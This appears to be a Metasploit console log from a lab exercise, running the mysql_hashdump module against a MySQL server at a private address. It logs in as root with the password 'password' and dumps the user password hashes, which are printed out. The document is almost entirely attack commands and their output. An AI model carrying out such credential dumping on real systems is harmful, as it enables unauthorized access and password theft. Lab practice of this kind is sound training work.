 msf5 > use 1
msf5 auxiliary(scanner/mysql/mysql_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set password password
password => password
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set username root
username => root
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set rhost 10.10.45.151
rhost => 10.10.45.151
msf5 auxiliary(scanner/mysql/mysql_hashdump) >
msf5 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 10.10.45.151:3306 - Saving HashString as Loot: root:
[+] 10.10.45.151:3306 - Saving HashString as Loot: mysql.session:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.45.151:3306 - Saving HashString as Loot: mysql.sys:*THISISNOTAVALIDPASSWORDTHATCANBEUSEDHERE
[+] 10.10.45.151:3306 - Saving HashString as Loot: debian-sys-maint:*D9C95B328FE46FFAE1A55A2DE5719A8681B2F79E
[+] 10.10.45.151:3306 - Saving HashString as Loot: root:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
[+] 10.10.45.151:3306 - Saving HashString as Loot: carl:*EA031893AA21444B170FC2162A56978B8CEECE18
[*] 10.10.45.151:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mysql/mysql_hashdump) >